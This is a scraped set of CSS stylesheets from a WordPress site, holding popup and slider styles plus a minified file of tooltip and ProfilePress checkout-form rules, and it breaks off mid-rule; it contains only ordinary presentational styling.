.pps-disclaimer {
padding: 15px 0 10px;
text-align: center;
}
.pps-disclaimer .pps-disclaimer-agree,
.pps-disclaimer .pps-disclaimer-disagree {
text-align: center;
display: inline-block;
padding: 10px 25px;
margin-top: 13px;
margin-right: 10px;
margin-left: 10px;
border-bottom: 2px solid #1B80C5;
background-color: #348ECC;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
text-decoration: none;
color: #fff;
font-size: 16px;
line-height: 20px;
font-family: Arial, Helvetica, sans-serif;
}
.pps-disclaimer .pps-disclaimer-disagree {
border-bottom: 2px solid #B33737;
background-color: #CC524F;
}
.pps-disclaimer .pps-disclaimer-agree:hover {
border-color: #1B80C5;
background-color: #3C9CDD;
}
.pps-disclaimer .pps-disclaimer-disagree:hover {
border-color: #9A3030;
background-color: #D0615E;
}
.pps-disclaimer .pps-disclaimer-agree:before,
.pps-disclaimer .pps-disclaimer-disagree:before {
content: "\e618";
font-family: 'pps-icomoon';
font-size: 17px;
padding-right: 12px;
display: inline-block;
vertical-align: middle;
margin-top: -2px;
}
.pps-disclaimer .pps-disclaimer-disagree:before {
content: "\e619";
font-size: 18px;
}
.pps-not-show-again {
float: right;
display: inline-block;
cursor: pointer;
font-size: 1em;
text-decoration: none;
padding: 5px;
text-align: right;
}
.pps-popup.pps-full-screen {
top: 0px !important;
left: 0px !important;
width: 100% !important;
position: fixed !important;
border-radius: 0px !important;
border: 0px !important;
}
.pps-popup.pps-full-screen .pps-wrap {
border-radius: 0px !important;
}
.pps-popup.pps-full-screen .pps-wrap .pps-close {
top: 12px !important;
right: 12px !important;
}    .pps-container a:hover,
.pps-slider a:hover,
.pps-container a:focus,
.pps-slider a:focus {
outline: none;
}
.pps-slides,
.pps-slides > li,
.pps-control-nav,
.pps-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}
.pps-pauseplay span {
text-transform: capitalize;
} .popupslider {
margin: 0;
padding: 0;
}
.popupslider .pps-slides > li {
display: none; height: 100%;
max-height: 100%;
}
.popupslider .pps-slides > li.pps-active-slide {
display: flex !important;
align-items: center;
justify-content: center; }
.popupslider .pps-slides img {
width: 100%;
height: auto;
display: block;
}
.popupslider .pps-slides:after {
content: "\0020";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .popupslider .pps-slides {
display: block;
}
* html .popupslider .pps-slides {
height: 1%;
}
.no-js .popupslider .pps-slides > li:first-child {
display: block;
} .popupslider {
margin: 0;
padding: 0;
background: none;
border: 0;
position: relative;
zoom: 1;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
box-shadow: none; height: 100%;
max-height: 100%;
}
.popupslider .pps-slides {
zoom: 1; display: inline;
height: 100%;
max-height: 100%;
margin: 0 !important;
}
.popupslider .pps-slides img {
height: auto;
}
.pps-viewport {
max-height: 2000px;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-ms-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
}
.loading .pps-viewport {
max-height: 300px;
}
.carousel li {
margin-right: 5px;
} .pps-direction-nav {
*height: 0;
}
.pps-direction-nav > li {
margin: 0px;
padding: 0px;
}
.pps-direction-nav a {
text-decoration: none;
display: block;
width: 38px;
height: 38px;
line-height: 38px;
margin: -20px 0 0;
position: absolute;
top: 50%;
z-index: 10;
overflow: visible;
opacity: 0.6;
cursor: pointer;
color: rgba(255, 255, 255, 0.9);
background-color: rgba(0, 0, 0, 0.7);
text-align: center;
text-shadow: none;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.pps-direction-nav a:before {
font-family: "pps-icomoon";
font-size: 30px;
display: inline-block;
content: '\e110';
color: rgba(255, 255, 255, 0.9);
text-shadow: none;
}
.pps-direction-nav a.pps-next:before {
content: '\e111';
}
.pps-direction-nav .pps-prev {
left: -58px;
}
.pps-direction-nav .pps-next {
right: -58px;
}
.pps-popup .pps-direction-nav a.pps-prev:hover,
.pps-popup .pps-direction-nav a.pps-next:hover {
opacity: 1;
}
.pps-popup.pps-mobile .pps-direction-nav a {
width: 50px;
height: 50px;
line-height: 50px;
opacity: 1;
}
.pps-popup.pps-mobile .pps-direction-nav .pps-prev {
left: -68px;
}
.pps-popup.pps-mobile .pps-direction-nav .pps-next {
right: -68px;
}
.pps-full-screen .pps-direction-nav .pps-prev {
left: 20px;
opacity: 1;
}
.pps-full-screen .pps-direction-nav .pps-next {
right: 20px;
opacity: 1;
}
@media screen and (max-width: 768px) {
.pps-popup.pps-mobile .pps-direction-nav .pps-prev {
left: 20px;
opacity: 1;
}
.pps-popup.pps-mobile .pps-direction-nav .pps-next {
right: 20px;
opacity: 1;
}
}
.pps-direction-nav .pps-disabled {
opacity: 0 !important;
filter: alpha(opacity=0);
cursor: default;
display: none;
}
.pps-pauseplay a {
display: block;
width: 20px;
height: 20px;
position: absolute;
bottom: 5px;
left: 10px;
opacity: 0.8;
z-index: 10;
overflow: hidden;
cursor: pointer;
color: #000;
}
.pps-pauseplay a:before {
font-family: "popupslider-icon";
font-size: 20px;
display: inline-block;
content: '\f004';
}
.pps-pauseplay a:hover {
opacity: 1;
}
.pps-pauseplay a.pps-play:before {
content: '\f003';
} .pps-control-nav {
position: absolute;
bottom: -30px;
left: 3%;
width: 94%;
height: 30px;
text-align: center;
}
.pps-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.pps-control-paging li a {
width: 12px;
height: 12px;
line-height: 100%;
display: block;
margin-top: 8px;
background: #666;
background: rgba(255, 255, 255, 0.5);
cursor: pointer;
text-indent: -9999px;
-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
.pps-control-paging li a:hover {
background: #333;
background: rgba(255, 255, 255, 1);
}
.pps-control-paging li a.pps-active {
background: #000;
background: rgba(255, 255, 255, 0.9);
cursor: default;
}
@media screen and (max-width: 768px), screen and (max-height: 600px) {
.pps-control-paging li a {
width: 28px;
height: 28px;
}
} .pps-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.pps-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.pps-control-thumbs img {
width: 100%;
height: auto;
display: block;
opacity: .7;
cursor: pointer;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-ms-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
}
.pps-control-thumbs img:hover {
opacity: 1;
}
.pps-control-thumbs .pps-active {
opacity: 1;
cursor: default;
} .pps-content p.pps-caption {
position: absolute;
bottom: 0;
left: 0;
box-sizing: border-box;
width: 100%;
padding: 10px 15px;
color: #fff !important;
font-size: 14px;
line-height: 20px;
margin: 0;
text-align: center;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
}    .pps-content-wp-editor .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.pps-content-wp-editor .wp-caption {
margin-bottom: 10px;
}
.pps-content-wp-editor .wp-caption.alignleft {
margin: 0px 10px 10px 0px;
}
.pps-content-wp-editor .wp-caption.alignright {
margin: 0px 0px 10px 10px;
}
.pps-content-wp-editor .wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.pps-content-wp-editor .wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
.pps-content-wp-editor .alignright {
float: right;
}
.pps-content-wp-editor .alignleft {
float: left
}
.pps-content-wp-editor img.alignleft {
display: inline;
float: left;
margin-right: 15px;
}
.pps-content-wp-editor img.alignright {
display: inline;
float: right;
margin-left: 15px;
} .pps-button-popup > img {
max-width: 100%;
}
.pps-popup .border-round {
display: none !important
}
.pps-popup .pps-content-wp-editor {
height: 100%;
width: 100%;
}
.pps-popup .pps-content-wp-editor iframe {
max-width: 100%;
}
.pps-popup .pps-iframe iframe,
.pps-popup .pps-pdf > iframe {
width: 100%;
display: block;
}
.pps-popup .pps-embed iframe,
.pps-popup .pps-embed embed {
display: block;
border: 0;
max-width: 100%;
}
.pps-popup .pps-embed {
width: 100%;
}
.pps-popup .pps-embed iframe[src*="soundcloud"] {
height: 160px !important;
}
.pps-popup .pps-content-wp-editor img {
height: auto;
max-width: 100%;
}
.pps-popup img.pps-img-slider,
.pps-popup .pps-embed > img { display: inline-block; height: auto;
border: 0; width: auto; max-width: 100%;
max-height: 100%;
margin: auto;
}
.pps-popup .pps-pdf,
.pps-popup .pps-iframe,
.pps-single-popup,
.pps-popup .pps-single-popup > li,
.pps-popup .pps-popupslider > li {
height: 100%;
}
.pps-popup .pps-single-popup > li {
margin: 0 !important;
padding: 0 !important;
list-style: none;
background: none;
display: block; width: 100%;
}
.pps-popup.disclaimer-popup .pps-single-popup > li {
display: inline-block;
}
.pps-popup .entry-content,
.pps-popup .post-content {
margin: 0 !important;
}
.pps-embed-bellow,
.pps-iframe-bellow,
.pps-pdf-bellow {
padding-top: 15px;
}
.pps-embed-bellow *,
.pps-iframe-bellow *,
.pps-pdf-bellow * {
margin-bottom: 0 !important;
} @media screen and (max-width: 768px) {
}
@media screen and (max-width: 480px) {
}

--- FILE ---
content_type: text/css
request_url: https://rencontrecoquinegratuite.fr/wp-content/cache/wpfc-minified/ffxdku2d/4awvg.css
body_size: 52405
content:
@charset "UTF-8";
.ppress-hint-wrap[class*=hint--]{display:inline-block;position:relative}.ppress-hint-wrap[class*=hint--]:after,.ppress-hint-wrap[class*=hint--]:before{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}.ppress-hint-wrap[class*=hint--]:hover:after,.ppress-hint-wrap[class*=hint--]:hover:before{visibility:visible;opacity:1;transition-delay:.1s}.ppress-hint-wrap[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}.ppress-hint-wrap[class*=hint--]:after{color:#fff;white-space:nowrap;text-shadow:0 -1px #000;background:#383838;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px;box-shadow:4px 4px 8px #0000004d}.ppress-hint-wrap[class*=hint--][aria-label]:after{content:attr(aria-label)}.ppress-hint-wrap[class*=hint--][data-hint]:after{content:attr(data-hint)}.ppress-hint-wrap[aria-label=""]:after,.ppress-hint-wrap[aria-label=""]:before,[data-hint=""]:after,[data-hint=""]:before{display:none!important}.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--top:before{border-top-color:#383838}.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#383838}.ppress-hint-wrap.hint--top:after,.ppress-hint-wrap.hint--top:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top:after{transform:translate(-50%)}.ppress-hint-wrap.hint--top:hover:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.ppress-hint-wrap.hint--bottom:after,.ppress-hint-wrap.hint--bottom:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom:after{transform:translate(-50%)}.ppress-hint-wrap.hint--bottom:hover:before{transform:translateY(8px)}.ppress-hint-wrap.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.ppress-hint-wrap.hint--right:before{border-right-color:#383838;margin-bottom:-6px;margin-left:-11px}.ppress-hint-wrap.hint--right:after{margin-bottom:-14px}.ppress-hint-wrap.hint--right:after,.ppress-hint-wrap.hint--right:before{bottom:50%;left:100%}.ppress-hint-wrap.hint--right:hover:after,.ppress-hint-wrap.hint--right:hover:before{transform:translate(8px)}.ppress-hint-wrap.hint--left:before{border-left-color:#383838;margin-bottom:-6px;margin-right:-11px}.ppress-hint-wrap.hint--left:after{margin-bottom:-14px}.ppress-hint-wrap.hint--left:after,.ppress-hint-wrap.hint--left:before{bottom:50%;right:100%}.ppress-hint-wrap.hint--left:hover:after,.ppress-hint-wrap.hint--left:hover:before{transform:translate(-8px)}.ppress-hint-wrap.hint--top-left:after,.ppress-hint-wrap.hint--top-left:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top-left:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.ppress-hint-wrap.hint--top-left:hover:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.ppress-hint-wrap.hint--top-right:after,.ppress-hint-wrap.hint--top-right:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top-right:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top-right:after{margin-left:-12px;transform:translate(0)}.ppress-hint-wrap.hint--top-right:hover:after,.ppress-hint-wrap.hint--top-right:hover:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--bottom-left:after,.ppress-hint-wrap.hint--bottom-left:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom-left:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.ppress-hint-wrap.hint--bottom-left:hover:before{transform:translateY(8px)}.ppress-hint-wrap.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.ppress-hint-wrap.hint--bottom-right:after,.ppress-hint-wrap.hint--bottom-right:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom-right:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.ppress-hint-wrap.hint--bottom-right:hover:after,.ppress-hint-wrap.hint--bottom-right:hover:before{transform:translateY(8px)}.ppress-hint-wrap.hint--large:after,.ppress-hint-wrap.hint--medium:after,.ppress-hint-wrap.hint--small:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.ppress-hint-wrap.hint--small:after{width:80px}.ppress-hint-wrap.hint--medium:after{width:150px}.ppress-hint-wrap.hint--large:after{width:300px}.ppress-hint-wrap.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top:before{border-top-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--left:before{border-left-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--right:before{border-right-color:#b34e4d}.ppress-hint-wrap.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--top:before{border-top-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--left:before{border-left-color:#c09854}.ppress-hint-wrap.hint--warning.ppress-hint-wrap.hint--right:before{border-right-color:#c09854}.ppress-hint-wrap.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--top:before{border-top-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--left:before{border-left-color:#3986ac}.ppress-hint-wrap.hint--info.ppress-hint-wrap.hint--right:before{border-right-color:#3986ac}.ppress-hint-wrap.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--top:before{border-top-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--left:before{border-left-color:#458746}.ppress-hint-wrap.hint--success.ppress-hint-wrap.hint--right:before{border-right-color:#458746}.ppress-hint-wrap.hint--always:after,.ppress-hint-wrap.hint--always:before{opacity:1;visibility:visible}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top:after{transform:translate(-50%)translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-left:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--top-right:before{transform:translateY(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom:before{transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom:after{transform:translate(-50%)translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-left:before{transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--bottom-right:before{transform:translateY(8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--left:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--left:before{transform:translate(-8px)}.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--right:after,.ppress-hint-wrap.hint--always.ppress-hint-wrap.hint--right:before{transform:translate(8px)}.ppress-hint-wrap.hint--rounded:after{border-radius:4px}.ppress-hint-wrap.hint--no-animate:after,.ppress-hint-wrap.hint--no-animate:before{transition-duration:0s}.ppress-hint-wrap.hint--bounce:after,.ppress-hint-wrap.hint--bounce:before{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.ppress-hint-wrap.hint--no-shadow:after,.ppress-hint-wrap.hint--no-shadow:before{text-shadow:initial;box-shadow:initial}.ppress-checkout__form *{--ppress-heading-fs:22px;--ppress-body-fs:16px;--ppress-btn-color:#2563eb;box-sizing:border-box;font-size:var(--ppress-body-fs)}.ppress-checkout__form{flex-wrap:wrap;width:100%;max-width:100%;margin:1px auto 10px;line-height:20px;display:flex;position:relative}.ppress-checkout__form p{margin:0 0 5px;padding:0}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__social_login_wrap{padding:5px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap{flex-wrap:wrap;display:flex}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap{margin:5px 0 10px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item{background-color:#eff6ff;border-radius:6px;padding:14px 16px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item p,.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__logged_in_text_wrap .ppress-main-checkout-form__block__item a{margin:0;font-size:14px;line-height:20px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item{margin-bottom:5px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item:last-of-type{margin-bottom:15px}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item.ppress-login-submit-btn p{margin:10px 0;padding:0}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_side_section{order:2;width:35%}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main{order:1;width:65%;padding:0 30px 0 0}.ppress-checkout__form .ppress-checkout_order_summary{border:1px solid #e5e7eb;border-radius:5px}.ppress-checkout__form .ppress-checkout_order_summary__plan_name{font-size:var(--ppress-body-fs);border-bottom:1px solid #e4e4e4;padding:10px 20px;font-weight:700}.ppress-checkout__form .ppress-checkout_order_summary__plan_price{font-size:14px;font-weight:500}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details *{font-size:var(--ppress-body-fs)}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details .checkout_order_summary__fee_structure__item dd a{margin:0;padding:0;font-size:14px;text-decoration:none;display:block}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt .checkout_order_summary__fee_structure__item__trial_term{background:unset;margin-left:0;padding-left:0;font-weight:600;display:block}.ppress-checkout__form .ppress-checkout_order_summary__bottom_details,.ppress-checkout__form .ppress-checkout_order_summary__plan_description{padding:10px 20px}.ppress-checkout__form .ppress-checkout_order_summary__plan_description{line-height:1.7;font-size:var(--ppress-body-fs);border-bottom:1px solid #e5e7eb;padding:20px}.ppress-checkout__form .checkout_order_summary__fee_structure__item{font-size:var(--ppress-body-fs);flex-wrap:nowrap;padding:5px 0;display:flex}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt{text-align:left;width:60%}.ppress-checkout__form .checkout_order_summary__fee_structure__item dd{text-align:right;width:40%}.ppress-checkout__form .checkout_order_summary__fee_structure__item dt span{color:#4b5563;letter-spacing:.35px;background-color:#e5e7eb;border-radius:9999px;margin-left:5px;padding:2px 6px;font-size:12px}.ppress-checkout__form .ppress-main-checkout-form__block fieldset{border:0;margin:0;padding:0}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset{border:0;margin:10px 0 0;padding:20px 0 0}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__fieldset:first-of-type{border:0;margin-top:10px;padding-top:0}.ppress-checkout__form .ppress-main-checkout-form__block legend{color:#000;font-size:var(--ppress-heading-fs);background:0 0;border:0;width:100%;margin:0 0 15px;padding:0 5px;font-weight:700;line-height:1.7;position:static}.ppress-checkout__form .ppress-main-checkout-form__block legend span{font-size:var(--ppress-heading-fs)}.ppress-checkout__form .ppress-main-checkout-form__block a.ppress-checkout-show-login-form{cursor:pointer;float:right;vertical-align:baseline;margin:0;padding:0;font-size:14px;font-weight:400;line-height:35px;text-decoration:none}.ppress-checkout__form .ppress-checkout_order_summary__discount{margin:0 0 5px}.ppress-checkout__form .ppress-checkout_order_summary__discount p{font-size:14px}.ppress-checkout__form .ppress-checkout__link{cursor:pointer;margin:10px 0;padding:0;font-size:14px;font-weight:400;line-height:35px;text-decoration:none}.ppress-checkout__form a.ppress-checkout-show-login-form{cursor:pointer;float:right;vertical-align:baseline;margin:0;padding:0;font-size:14px;font-weight:400;line-height:35px;text-decoration:none}.ppress-checkout__form .ppress-main-checkout-form__block .ppress-main-checkout-form__block__item{width:calc(100% - 5px);margin-bottom:15px;padding:5px;display:inline-block}.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__login_form_wrap .ppress-main-checkout-form__block__item{margin-bottom:10px}.ppress-checkout-form__payment_method__content_wrap .ppress-main-checkout-form__block__item:first-of-type{margin-top:15px}.ppress-checkout__form .ppress-main-checkout-form__block__fieldset .ppress-main-checkout-form__block__item:last-of-type{margin-bottom:0}.ppress-checkout__form .ppress-required{color:#ef4444}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-co-half{width:calc(50% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-two-third{width:calc(66.6667% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-one-third{width:calc(33.3333% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-expiry-date{width:calc(40% - 5px)}.ppress-checkout__form .ppress-main-checkout-form__block__item.ppress-cc-cvc{width:calc(60% - 5px)}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date{flex-wrap:wrap;width:100%;display:flex}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select{background-image:url([data-uri]);background-position:right 20px center;background-repeat:no-repeat;background-size:10px;margin:0 5px 0 0;width:calc(50% - 5px)!important}.ppress-checkout__form .press-main-checkout-form__block__item__cc_expiry_date select:last-of-type{margin-right:0}.ppress-checkout__form label.checkout_order_summary__discount__label{width:100%;line-height:20px}.ppress-checkout__form .checkout_order_summary__discount__field_wrap{margin-bottom:20px}.ppress-checkout__form .ppress-checkout-section .ppress-checkout-form__place_order_wrap{margin:20px 0 10px}.ppress-checkout__form .ppress-checkout-section #ppress-paypal-button-element{margin:16px 0 0}.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]),.ppress-checkout__form .ppress-checkout-section select,.ppress-checkout__form .ppress-checkout-section textarea,.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element{background-color:#fff;border:1px solid #d1d5db;border-radius:6px;width:100%;height:auto;padding:8px 12px;line-height:20px;box-shadow:0 0 #0000,0 0 #0000,0 1px 2px #0000000d}.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element{padding-top:10px;padding-bottom:10px}.ppress-checkout__form .ppress-checkout-section textarea{min-height:100px}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit]{background:var(--ppress-btn-color);background:var(--ppress-btn-color);background-color:var(--ppress-btn-color);color:#fff;box-shadow:none;text-align:center;-webkit-appearance:none;border-color:#0000;width:100%;height:auto;padding:12px 16px;font-weight:500;display:block}.ppress-checkout__form .ppress-checkout-section.ppress-checkout_main input[type=submit]:disabled{opacity:.65}.ppress-checkout__form .ppress-checkout-section input[type=checkbox],.ppress-checkout__form .ppress-checkout-section input[type=radio]{vertical-align:middle;color:#4f46e5;border:1px solid #d1d5db;border-radius:100%;width:16px;height:16px;margin:0;padding:0 5px;display:inline-block}.ppress-checkout__form .ppress-checkout-section input[type=checkbox]{cursor:pointer;border-radius:0}.ppress-checkout__form .ppress-checkout-section input:not([type=checkbox]):not([type=radio]):focus,.ppress-checkout__form .ppress-checkout-section textarea:focus,.ppress-checkout__form .ppress-checkout-section #ppress-stripe-card-element:focus{outline-offset:2px;box-shadow:0 0 0 0 #fff,0 0 0 calc(1px + 0px)var(--ppress-btn-color),0 0 #0000;border-color:#2563eb;outline:2px solid #0000}.ppress-checkout__form .ppress-checkout-section input[type=submit]:hover{filter:brightness(85%)}.ppress-checkout__form .ppress-checkout-section label{vertical-align:baseline;font-weight:500;line-height:25px;display:block}.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap label,.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap label{display:inline-block}.ppress-checkout__form .ppress-checkout-section .pp-checkbox-wrap .ppress-checkout-field__input,.ppress-checkout__form .ppress-checkout-section .pp-radio-wrap .ppress-checkout-field__input{margin-right:5px}.ppress-checkout__form .checkout_order_summary__discount__field_wrap input[type=text].checkout_order_summary__discount__input{width:68%;display:inline-block}.ppress-checkout__form .ppress-checkout-section input[type=submit].ppress-apply-discount-btn{color:#4b5563;background-color:#d1d5db;border:0;border-radius:6px;width:25%;margin-left:10px;padding:8px 15px;font-size:14px;font-weight:500;line-height:20px;display:inline-block}.ppress-checkout__form .ppress-checkout_charge_details{padding:10px 20px}.ppress-checkout__form .ppress-checkout_charge_details span{font-weight:700}.ppress-checkout__form .ppress-checkout-form__payment_methods_wrap{border:1px solid #ddd;border-radius:5px;margin:5px 0 0;padding:0;line-height:1;list-style:none;overflow:visible}.ppress-checkout__form .ppress-checkout-form__payment_method{border-top:1px solid #ddd;padding:0}.ppress-checkout__form .ppress-checkout-form__payment_method:first-of-type{border-top:none;border-bottom:none}.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap{background:#fff;margin:0;padding:16px 8px}.ppress-checkout__form .ppress-checkout-form__payment_method__title_wrap:first-of-type{border-top-left-radius:5px;border-top-right-radius:5px}.ppress-checkout__form .ppress-checkout-form__payment_method:last-of-type 